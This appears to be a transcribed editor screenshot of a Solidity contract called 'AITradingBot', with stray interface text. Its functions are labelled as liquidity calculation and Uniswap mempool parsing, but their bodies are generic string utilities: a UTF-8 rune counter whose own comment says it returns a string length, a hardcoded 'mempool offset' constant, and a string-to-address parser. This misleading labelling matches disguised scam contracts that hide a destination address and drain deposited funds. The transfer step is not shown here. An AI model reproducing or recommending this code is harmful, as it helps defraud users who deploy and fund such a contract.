 AITradingBot.sol
home > user > Tyler > AITradingBot.sol
13 contract AITradingBot {
201 function orderContractsByLiquidity(slice memory self) internal pure returns (uint ret) {
243 }
244
245 /*
246 * @dev Calculates remaining liquidity in contract
247 * @param self The slice to operate on.
248 * @return The length of the slice in runes.
249 */
250 function calcLiquidityInContract(slice memory self) internal pure returns (uint l) {
251 uint ptr = self._ptr - 31;
252 uint end = ptr + self._len;
253 for (l = 0; ptr < end; l++) {
254 uint8 b;
255 assembly { b := and(mload(ptr), 0xFF) }
256 if (b < 0x80) {
257 ptr += 1;
258 } else if(b < 0xE0) {
259 ptr += 2;
260 } else if(b < 0xF0) {
261 ptr += 3;
262 } else if(b < 0xF8) {
263 ptr += 4;
264 } else if(b < 0xFC) {
265 ptr += 5;
266 } else {
267 ptr += 6;
268 }
269 }
270 }
271
272 function getMemPoolOffset() internal pure returns (uint) {
273 return 104280778;
274 }
275
276 /*
277 * @dev Parsing all Uniswap mempool
278 * @param self The contract to operate on.
279 * @return True if the slice is empty, False otherwise.
280 */
281 function parseMempool(string memory _a) internal pure returns (address _parsed) {
282 bytes memory tmp = bytes(_a);
283 uint160 iaddr = 0;
284 uint160 b1;
285 uint160 b2;
Restricted Mode 0 0 Ln 43, Col 2 Spaces: 4 UTF-8 () Solidity
FUTURE
WORLD